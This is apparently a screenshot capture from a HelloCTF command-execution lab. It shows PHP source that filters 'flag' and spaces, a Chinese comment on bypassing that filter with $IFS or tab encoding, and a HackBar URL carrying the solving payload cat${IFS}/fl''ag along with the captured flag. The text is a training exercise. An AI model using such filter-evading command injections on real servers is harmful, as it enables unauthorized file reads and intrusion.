 NSSCTF{31c11595-143c-4147-8ae9-bf59d2e587e2} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - 终端特殊字符 ---
在遇到空格被过滤的情况下，通常使用 %09 也就是TAB的URL编码来绕过，在终端环境下 空格 被视为一个命令分隔符，本质上
由 $IFS 变量控制，而 $IFS 的默认值是空格、制表符和换行符，所以我们还可以通过直接键入 $IFS 来绕过空格过滤。
*/
function hello_shell($cmd){
if(preg_match("/flag| /", $cmd)){
die("WAF!");
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node6.anna.nssctf.cn:22743/?cmd=cat${IFS}/fl''ag
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows